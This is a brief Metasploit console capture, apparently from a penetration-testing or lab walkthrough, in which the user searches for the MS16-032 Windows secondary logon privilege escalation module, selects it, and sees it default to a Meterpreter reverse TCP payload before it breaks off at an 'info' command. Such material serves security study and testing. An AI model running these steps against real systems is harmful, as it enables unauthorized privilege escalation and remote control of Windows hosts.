 msf6 exploit(multi/handler) > search MS16-032
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms16_032_secondary_logon_handle_privesc 2016-03-21 normal Yes MS16-032 Secondary Logon Handle Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > info